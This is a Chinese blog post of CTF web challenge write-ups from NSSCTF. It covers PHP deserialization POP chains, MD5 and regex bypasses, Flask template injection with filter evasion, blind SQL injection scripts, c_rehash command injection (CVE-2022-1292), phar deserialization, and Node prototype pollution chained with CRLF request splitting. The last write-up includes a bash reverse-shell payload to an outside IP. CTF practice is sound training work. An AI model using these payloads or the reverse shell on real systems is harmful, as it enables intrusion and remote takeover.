NSSCTF-Web刷题记录一
[NISACTF 2022]popchains
打开题目得到:
Happy New Year~ MAKE A WISH
<?php

echo 'Happy New Year~ MAKE A WISH
';

if(isset($_GET['wish'])){
    @unserialize($_GET['wish']);
}
else{
    $a=new Road_is_Long;
    highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/

class Road_is_Long{
    public $page;
    public $string;
    public function __construct($file='index.php'){
        $this->page = $file;
    }
    public function __toString(){
        return $this->string->page;
    }

    public function __wakeup(){
        if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
            echo "You can Not Enter 2022";
            $this->page = "index.php";
        }
    }
}

class Try_Work_Hard{
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Make_a_Change{
    public $effort;
    public function __construct(){
        $this->effort = array();
    }

    public function __get($key){
        $function = $this->effort;
        return $function();
    }
}
/**********************Try to See flag.php*****************************/
通过题目分析要去查看flag.php内容,
只能通过代码中的:
class Try_Work_Hard{
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}
进行实现,所以以Try_Work_Hard为链子低端进行分析
首先要利用的是include函数,但需要用__invoke方法来调用
__invoke的触发条件是:
当尝试以调用函数的方式调用一个对象时,__invoke() 方法会被自动调用
所以我们要找一个可以被控制且被调用的函数给它赋值Try_Work_Hard对象
通过查看代码发现Make_a_Change类可以实现这一功能:
class Make_a_Change{
    public $effort;
    public function __construct(){
        $this->effort = array();
    }

    public function __get($key){
        $function = $this->effort;
        return $function();
    }
}
该类中在__get()方法可以实现这一功能,但__get()方法的触发需要:
从不可访问的属性读取数据
所有我们可以把Road_is_Long的string赋值为Make_a_Change这样在Road_is_Long的__toString()方法中就没有page的属性,就会触发__get()方法
现在要我们需要触发__toString方法可以利用Road_is_Long的__wakeup()方法
class Road_is_Long{
    public $page;
    public $string;
    public function __construct($file='index.php'){
        $this->page = $file;
    }
    public function __toString(){
        return $this->string->page;
    }

    public function __wakeup(){
        if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
            echo "You can Not Enter 2022";
            $this->page = "index.php";
        }
    }
}
当我们在发序列化的时候会自动触发__wakeup()方法
然后我们可以利用preg_match函数,它是在进行两个字符串的比较,我们把$this->page赋值为一个类,那么在做比较的时候就会把类转换成字符串从而触发__toString方法
所以我们的pop链的顺序是:
Road_is_Long->(__wakeup()触发__toString()在触发Make_a_Change的__get()方法)->Make_a_Change->(Make_a_Change利用__get()触发Try_Work_Hard的__invoke触发append读取文件)->Try_Work_Hard
所以Exp:
class Road_is_Long{

    public $page;

    public $string;

}


class Try_Work_Hard{

    protected  $var="/flag";

}


class Make_a_Change{

    public $effort;

}

$b1=new Road_is_Long();

$b2=new Road_is_Long();

$b3=new Try_Work_Hard();

$b4=new Make_a_Change();

$b1->page=$b2;

$b2->string=$b4;

$b4->effort=$b3;

echo urlencode(serialize($b1));
得到payload:
O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BN%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A5%3A%22%2Fflag%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D
[NSSCTF 2022 Spring Recruit]babyphp
打开题目得到:
 <?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
    if(isset($_POST['b1'])&&$_POST['b2']){
        if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
            if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
                echo $flag;
            }else{
                echo "yee";
            }
        }else{
            echo "nop";
        }
    }else{
        echo "go on";
    }
}else{
    echo "let's get some php";
}
?>
通过审计代码要绕过三个if判断
首先第一个if判断:
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
需要我吗传入的a是不能有0-9的数字,并且还要为整型

preg_match我们可以利用输出绕过,当preg_match处理输出时会报错返回一个false的值在否定得到true值绕过:
绕第二个if:
if(isset($_POST['b1'])&&$_POST['b2']){
        if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
可以利用数组绕过,传入两个数组,在比较时,数组的md5值都是false从而得到两个数组的md5值相同
第三个if:
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
这里可以利用科学计数法绕过,因为是弱类型比较我们找两个md5转换后的值是0e开头的字符串,
在比较时会把0e开头的字符串转换成数字从而绕过
[NCTF 2018]flask真香
首先打开题目得到:
测试漏洞:

尝试进行命令执行发现有过滤:
{{''['__cl' 'ass__'].__bases__[0]['__subc' 'lasses__']()[128].__init__.__globals__['__built'+'ins__']['e'+'val']("__imp"+"ort__('o' 's').pop" "en('ls /').read()")}}
[SWPUCTF 2021 新生赛]sql
首先打开题目得到:
根据提示利用参数和’得到这里有sql
尝试利用联合查询发现过滤了空格:
'union/**/select/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()%23
'union/**/select/**/1,2,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'LTLT_flag'%23
[第五空间 2021]yet_another_mysql_injection
首先打开题目得到:
include_once("lib.php");
function alertMes($mes,$url){
die("");
}
function checkSql($s) {
if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){
alertMes('hacker', 'index.php');
}
}
if (isset($_POST['username']) && $_POST['username'] != '' && isset($_POST['password']) && $_POST['password'] != '') {
$username=$_POST['username'];
$password=$_POST['password'];
if ($username !== 'admin') {
alertMes('only admin can login', 'index.php');
}
checkSql($password);
$sql="SELECT password FROM users WHERE username='admin' and password='$password';";
$user_result=mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if (!$row) {
alertMes("something wrong",'index.php');
}
if ($row['password'] === $password) {
        die($FLAG);
    } else {
alertMes("wrong password",'index.php');
}
}
if(isset($_GET['source'])){
show_source(__FILE__);
die;
}
?>
重点看这:
if ($row['password'] === $password) {
die($FLAG);
} else {
只有当我们输入的密码和数据库密码相同是输出flag
注入点在这password
checkSql($password);
    $sql="SELECT password FROM users WHERE username='admin' and password='$password';";
    $user_result=mysqli_query($con,$sql);
    $row = mysqli_fetch_array($user_result);
并且存在过滤:
checkSql($password);

function checkSql($s) {
    if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){
        alertMes('hacker', 'index.php');
    }
}
我可以构造一个简单的payload:
a'or'1'/**/like/**/'1

所以当我们输入的语句正确时返回:wrong password
我们利用脚本跑出password:
import requests
url = "http://1.14.71.254:28231/index.php"
flag = ""
str="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ~"
print("[*]:")
while True:
    for i in str:
        data={"username":"admin","password":f"1'or/**/password/**/like/**/'{flag+i}%'#"}
        resp = requests.post(url=url,data=data)
        if "wrong password" in resp.text:
            flag+=i
            print(flag)
            break
得到密码:
登陆得到flag:
[CISCN 2022 初赛]online_crt
首先,题目是python+go
下载源码得到:
import datetime
import json
import os
import socket
import uuid
from cryptography import x509
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import hashes, serialization
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.x509.oid import NameOID
from flask import Flask
from flask import render_template
from flask import request

app = Flask(__name__)

app.config['SECRET_KEY'] = os.urandom(16)

def get_crt(Country, Province, City, OrganizationalName, CommonName, EmailAddress):
    root_key = rsa.generate_private_key(
        public_exponent=65537,
        key_size=2048,
        backend=default_backend()
    )
    subject = issuer = x509.Name([
        x509.NameAttribute(NameOID.COUNTRY_NAME, Country),
        x509.NameAttribute(NameOID.STATE_OR_PROVINCE_NAME, Province),
        x509.NameAttribute(NameOID.LOCALITY_NAME, City),
        x509.NameAttribute(NameOID.ORGANIZATION_NAME, OrganizationalName),
        x509.NameAttribute(NameOID.COMMON_NAME, CommonName),
        x509.NameAttribute(NameOID.EMAIL_ADDRESS, EmailAddress),
    ])
    root_cert = x509.CertificateBuilder().subject_name(
        subject
    ).issuer_name(
        issuer
    ).public_key(
        root_key.public_key()
    ).serial_number(
        x509.random_serial_number()
    ).not_valid_before(
        datetime.datetime.utcnow()
    ).not_valid_after(
        datetime.datetime.utcnow() + datetime.timedelta(days=3650)
    ).sign(root_key, hashes.SHA256(), default_backend())
    crt_name = "static/crt/" + str(uuid.uuid4()) + ".crt"
    with open(crt_name, "wb") as f:
        f.write(root_cert.public_bytes(serialization.Encoding.PEM))
    return crt_name


@app.route('/', methods=['GET', 'POST'])
def index():
    return render_template("index.html")


@app.route('/getcrt', methods=['GET', 'POST'])
def upload():
    Country = request.form.get("Country", "CN")
    Province = request.form.get("Province", "a")
    City = request.form.get("City", "a")
    OrganizationalName = request.form.get("OrganizationalName", "a")
    CommonName = request.form.get("CommonName", "a")
    EmailAddress = request.form.get("EmailAddress", "a")
    return get_crt(Country, Province, City, OrganizationalName, CommonName, EmailAddress)


@app.route('/createlink', methods=['GET'])
def info():
    json_data = {"info": os.popen("./c_rehash static/crt/ && ls static/crt/").read()}
    return json.dumps(json_data)


@app.route('/proxy', methods=['GET'])
def proxy():
    uri = request.form.get("uri", "/")
    client = socket.socket()
    client.connect(('localhost', 8887))
    msg = f'''GET {uri} HTTP/1.1
Host: test_api_host
User-Agent: Guest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

'''
    client.send(msg.encode())
    data = client.recv(2048)
    client.close()
    return data.decode()

app.run(host="0.0.0.0", port=8888)
/getcrt 是生成了一个SSL证书利用x509编码
/createlink调用c_rehash修改文件名创建SSL证书链接
/poxy代理访问内网8887端口的go服务
go源码:
package main

import (
	"github.com/gin-gonic/gin"
	"os"
	"strings"
)

func admin(c *gin.Context) {
	staticPath := "../static/crt/"
	oldname := c.DefaultQuery("oldname", "")
	newname := c.DefaultQuery("newname", "")
	if oldname == "" || newname == "" || strings.Contains(oldname, "..") || strings.Contains(newname, "..") {
		c.String(500, "error")
		return
	}
    if c.Request.URL.RawPath != "" && c.Request.Host == "admin"{
		err := os.Rename(staticPath+oldname, staticPath+newname)
		if err != nil {

			return
		}
		c.String(200, newname)
		return
	}
	c.String(200, "no")
}

func index(c *gin.Context) {
	c.String(200, "hello world")
}

func main() {
	router := gin.Default()
	router.GET("/", index)
	router.GET("/admin/rename", admin)

	if err := router.Run(":8887"); err != nil {
		panic(err)
	}
}
admin可以访问/admin/rename可以修改证书的名字
CVE-2022-1292
查看漏洞修复方案可以知道,这个漏洞大概是证书如果用``可以执行任意命令
所以我们的思路就是
利用/getcrt创建一个证书
通过/proxy修改文件名称为任意执行的名称
查看证书在/creatlink查看证书的名字触发命令执行
利用脚本生成uri:
import urllib.parse
uri = '''/admin%2frename?oldname=a0384f8b-3e77-43ad-b67d-968f2e9c7947.crt&newname=`echo%20Y2F0IC8qIA==|base64%20--decode|bash>flag.txt`.crt HTTP/1.1
Host: admin
Content-Length: 136
Connection: close

'''
gopher = uri.replace("\n","\r\n")
playload = urllib.parse.quote(gopher)
print(playload)
得到flag:
[CISCN 2019华北Day1]Web1
首先得到题目:
通过注册登陆得到:
需要抓包更改Content-Type为image/jpeg才能上传其它格式文件
发现在文件下载功能有任意文件下载漏洞:
class.php
error_reporting(0);
$dbaddr = "127.0.0.1";
$dbuser = "root";
$dbpass = "root";
$dbname = "dropbox";
$db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname);
class User {
public $db;
public function __construct() {
global $db;
$this->db = $db;
}
public function user_exist($username) {
$stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;");
$stmt->bind_param("s", $username);
$stmt->execute();
$stmt->store_result();
$count = $stmt->num_rows;
if ($count === 0) {
return false;
}
return true;
}
public function add_user($username, $password) {
if ($this->user_exist($username)) {
return false;
}
$password = sha1($password . "SiAchGHmFx");
$stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);");
$stmt->bind_param("ss", $username, $password);
$stmt->execute();
return true;
}
public function verify_user($username, $password) {
if (!$this->user_exist($username)) {
return false;
}
$password = sha1($password . "SiAchGHmFx");
$stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;");
$stmt->bind_param("s", $username);
$stmt->execute();
$stmt->bind_result($expect);
$stmt->fetch();
if (isset($expect) && $expect === $password) {
return true;
}
return false;
}
public function __destruct() {
$this->db->close();
}
}
class FileList {
private $files;
private $results;
private $funcs;
public function __construct($path) {
$this->files = array();
$this->results = array();
$this->funcs = array();
$filenames = scandir($path);
$key = array_search(".", $filenames);
unset($filenames[$key]);
$key = array_search("..", $filenames);
unset($filenames[$key]);
foreach ($filenames as $filename) {
$file = new File();
$file->open($path . $filename);
array_push($this->files, $file);
$this->results[$file->name()] = array();
}
}
public function __call($func, $args) {
array_push($this->funcs, $func);
foreach ($this->files as $file) {
$this->results[$file->name()][$func] = $file->$func();
}
}
public function __destruct() {
$table = '';
$table .= '';
foreach ($this->funcs as $func) {
$table .= '' . htmlentities($func) . ' ';
}
$table .= 'Opt ';
$table .= ' ';
foreach ($this->results as $filename => $result) {
$table .= '';
foreach ($result as $func => $value) {
$table .= '' . htmlentities($value) . ' ';
}
$table .= '. htmlentities($filename) . '">下载 / 删除 ';
$table .= ' ';
}
echo $table;
}
}
class File {
public $filename;
public function open($filename) {
$this->filename = $filename;
if (file_exists($filename) && !is_dir($filename)) {
return true;
} else {
return false;
}
}
public function name() {
return basename($this->filename);
}
public function size() {
$size = filesize($this->filename);
$units = array(' B', ' KB', ' MB', ' GB', ' TB');
for ($i = 0; $size >= 1024 && $i < 4; $i++) $size /= 1024;
return round($size, 2).$units[$i];
}
public function detele() {
unlink($this->filename);
}
public function close() {
return file_get_contents($this->filename);
}
}
?>
这里面我们发现了一堆类的定义和一个重要的漏洞点file_get_contents(),并且它并没有对这里的文件流进行相关的过滤和限制,所以我们的核心点是通过这个函数来达成文件内容获取的作用。那么我们需要怎么实现这个效果呢。我们在上去看类中的相关代码。
我们可以看到有序列化的相关特征魔术方法,如__call(),这个方法是在对象上下文中调用不可访问的方法触发。我们在关注到User类中的__desturcut(),发现这里调用了close()方法,而这个方法正是指向了我们所说的file_get_content(),此时我们就有了简单而基础的逻辑,就是从User->destruct()=>File->close()
但是这时候我们又会发现,没有回现啊。那怎么办呢。此时我们回过头来看之前__class()方法中的内容,发现它就是遍历files数组,并且对每一个变量执行一次 f u n c 函数,然后将结果存进 func函数,然后将结果存进 func函数,然后将结果存进result中,然后代码执行结束时,FileList中的__destruct()会执行其内部的代码,将result的结果进行回显。欸,此时我们的思路又更加清晰了一些,变为了User->destruct()=>FileList->call()=>File->close()=>FileList->__destruct()
但是此时我们又会发现,欸,那要怎么出发这个User的destrcut呢,那这里我们就要联想到delete.php这个所实现的功能了,我们现看下代码。
delete.php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
if (!isset($_POST['filename'])) {
die();
}
include "class.php";
chdir($_SESSION['sandbox']);
$file = new File();
$filename = (string) $_POST['filename'];
if (strlen($filename) < 40 && $file->open($filename)) {
$file->detele();
Header("Content-type: application/json");
$response = array("success" => true, "error" => "");
echo json_encode($response);
} else {
Header("Content-type: application/json");
$response = array("success" => false, "error" => "File not exist");
echo json_encode($response);
}
?>
我们可以发现,它进行了一个$file->delete()操作,然后在class.php中呈现就是执行了unlink函数,而这个函数作用就是删除文件的作用。所以我们此时想必已经豁然开朗。简单讲就是用delete来触发,然后执行上面的pop链。此时我们就可以开始编写代码了。
代码如下:
class User {
public $db;
public function __construct(){
$this->db=new FileList();
}
}
class FileList {
private $files;
private $results;
private $funcs;
public function __construct(){
$this->files=array(new File());
$this->results=array();
$this->funcs=array();
}
}
class File {
public $filename="/flag.txt";
}
$user = new User();
$phar = new Phar("shell.phar");
$phar-> startBuffering();
$phar->setStub("GIF89a");
$phar->setMetadata($user);
$phar->addFromString("shell.txt","test");
$phar->stopBuffering();
然后将生成的文件上传,然后执行删除操作时添加phar://,就可以得到flag了
[西湖论剑 2022]real_ez_node
首先打开题目得到:
得到路由:
var express = require('express');
var http = require('http');
var router = express.Router();
const safeobj = require('safe-obj');
router.get('/',(req,res)=>{
if (req.query.q) {
console.log('get q');
}
res.render('index');
})
router.post('/copy',(req,res)=>{
res.setHeader('Content-type','text/html;charset=utf-8')
var ip = req.connection.remoteAddress;
console.log(ip);
var obj = {
msg: '',
}
if (!ip.includes('127.0.0.1')) {
obj.msg="only for admin"
res.send(JSON.stringify(obj));
return
}
let user = {};
for (let index in req.body) {
if(!index.includes("__proto__")){
safeobj.expand(user, index, req.body[index])
}
}
res.render('index');
})
router.get('/curl', function(req, res) {
var q = req.query.q;
var resp = "";
if (q) {
var url = 'http://localhost:3000/?q=' + q
try {
http.get(url,(res1)=>{
const { statusCode } = res1;
const contentType = res1.headers['content-type'];
let error;
// 任何 2xx 状态码都表示成功响应,但这里只检查 200。
if (statusCode !== 200) {
error = new Error('Request Failed.\n' +
`Status Code: ${statusCode}`);
}
if (error) {
console.error(error.message);
// 消费响应数据以释放内存
res1.resume();
return;
}
res1.setEncoding('utf8');
let rawData = '';
res1.on('data', (chunk) => { rawData += chunk;
res.end('request success') });
res1.on('end', () => {
try {
const parsedData = JSON.parse(rawData);
res.end(parsedData+'');
} catch (e) {
res.end(e.message+'');
}
});
}).on('error', (e) => {
res.end(`Got error: ${e.message}`);
})
res.end('ok');
} catch (error) {
res.end(error+'');
}
} else {
res.send("search param 'q' missing!");
}
})
module.exports = router;
这里我们先看/copy路由
router.post('/copy',(req,res)=>{
res.setHeader('Content-type','text/html;charset=utf-8')
var ip = req.connection.remoteAddress;
console.log(ip);
var obj = {
msg: '',
}
if (!ip.includes('127.0.0.1')) {
obj.msg="only for admin"
res.send(JSON.stringify(obj));
return
}
let user = {};
for (let index in req.body) {
if(!index.includes("__proto__")){
safeobj.expand(user, index, req.body[index])
}
}
res.render('index');
})
发现 这里存在原型污染,当我进行POST请求时,会将请求的内容以键值对的形式利用safeobj.expand()赋值给user
我们就可以利用safeobj.expand()调用了user对象,safe-obj原型链污染漏洞CVE-2021-25928
得到发送给/copy路由的payload:
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx/4444 0>&1\"');var __tmp2"}}
又应为过滤了__proto__所以利用
constructor.prototype替代__proto__
得到:
{"constructor.prototype.outputFunctionName": "_tmp1;global.process.mainModule.require('child_process').exec('bash -c \\"bash -i >& /dev/tcp/xxx/4444 0>&1\\"');var __tmp2"}
但是只要本地地址127.0.0.1访问才能利用
所以想到用SSRF来绕过
在路由/curl路由处
router.get('/curl', function(req, res) {
var q = req.query.q;
var resp = "";
if (q) {
var url = 'http://localhost:3000/?q=' + q
try {
http.get(url,(res1)=>{
const { statusCode } = res1;
const contentType = res1.headers['content-type'];
let error;
// 任何 2xx 状态码都表示成功响应,但这里只检查 200。
if (statusCode !== 200) {
error = new Error('Request Failed.\n' +
`Status Code: ${statusCode}`);
}
if (error) {
console.error(error.message);
// 消费响应数据以释放内存
res1.resume();
return;
}
res1.setEncoding('utf8');
let rawData = '';
res1.on('data', (chunk) => { rawData += chunk;
res.end('request success') });
res1.on('end', () => {
try {
const parsedData = JSON.parse(rawData);
res.end(parsedData+'');
} catch (e) {
res.end(e.message+'');
}
});
}).on('error', (e) => {
res.end(`Got error: ${e.message}`);
})
res.end('ok');
} catch (error) {
res.end(error+'');
}
} else {
res.send("search param 'q' missing!");
}
})
发现可以利用http.get()构造漏洞CRLF到达http请求伪造
就可以达到SSRF漏洞的效果
具体原理可以看这篇博客:
https://xz.aliyun.com/t/9707#toc-11
Unicode 字符损坏造成的 HTTP 拆分攻击
exp:
payload = ''' HTTP/1.1
POST /copy HTTP/1.1
Host: 127.0.0.1:3000
Content-Length: 180
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6
Connection: close
{"constructor.prototype.outputFunctionName": "_tmp1;global.process.mainModule.require('child_process').exec('bash -c \\"bash -i >& /dev/tcp/81.71.33.76/4444 0>&1\\"');var __tmp2"}
GET / HTTP/1.1
test:'''.replace("\n","\r\n")
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0x0100+ord(i))
return ret
payload = payload_encode(payload)
print(payload)
得到payload:
ĠňŔŔŐįıĮıčĊčĊŐŏœŔĠįţůŰŹĠňŔŔŐįıĮıčĊňůųŴĺĠıIJķĮİĮİĮıĺijİİİčĊŃůŮŴťŮŴĭŌťŮŧŴŨĺĠıĸİčĊŃšţŨťĭŃůŮŴŲůŬĺĠŭšŸĭšŧťĽİčĊŕŰŧŲšŤťĭʼnŮųťţŵŲťĭŒťűŵťųŴųĺĠıčĊŃůŮŴťŮŴĭŔŹŰťĺĠšŰŰŬũţšŴũůŮįŪųůŮčĊŕųťŲĭŁŧťŮŴĺĠōůźũŬŬšįĵĮİĠĨŗũŮŤůŷųĠŎŔĠıİĮİĻĠŗũŮĶĴĻĠŸĶĴĩĠŁŰŰŬťŗťŢŋũŴįĵijķĮijĶĠĨŋňŔōŌĬĠŬũūťĠŇťţūůĩĠŃŨŲůŭťįıİĹĮİĮİĮİĠœšŦšŲũįĵijķĮijĶčĊŁţţťŰŴĺĠŴťŸŴįŨŴŭŬĬšŰŰŬũţšŴũůŮįŸŨŴŭŬīŸŭŬĬšŰŰŬũţšŴũůŮįŸŭŬĻűĽİĮĹĬũŭšŧťįšŶũŦĬũŭšŧťįŷťŢŰĬũŭšŧťįšŰŮŧĬĪįĪĻűĽİĮĸĬšŰŰŬũţšŴũůŮįųũŧŮťŤĭťŸţŨšŮŧťĻŶĽŢijĻűĽİĮĹčĊŁţţťŰŴĭŅŮţůŤũŮŧĺĠŧźũŰĬĠŤťŦŬšŴťčĊŁţţťŰŴĭŌšŮŧŵšŧťĺĠźŨĭŃŎĬźŨĻűĽİĮĹĬťŮĻűĽİĮĸĬŲŵĻűĽİĮķĬŪšĻűĽİĮĶčĊŃůŮŮťţŴũůŮĺĠţŬůųťčĊčĊŻĢţůŮųŴŲŵţŴůŲĮŰŲůŴůŴŹŰťĮůŵŴŰŵŴņŵŮţŴũůŮŎšŭťĢĺĠĢşŴŭŰıĻŧŬůŢšŬĮŰŲůţťųųĮŭšũŮōůŤŵŬťĮŲťűŵũŲťĨħţŨũŬŤşŰŲůţťųųħĩĮťŸťţĨħŢšųŨĠĭţĠŜĢŢšųŨĠĭũĠľĦĠįŤťŶįŴţŰįĸıĮķıĮijijĮķĶįĴĴĴĴĠİľĦıŜĢħĩĻŶšŲĠşşŴŭŰIJĢŽčĊčĊŇŅŔĠįĠňŔŔŐįıĮıčĊŴťųŴĺ
在另一边的监听得到shell:
你可能感兴趣的:(前端,php,开发语言)


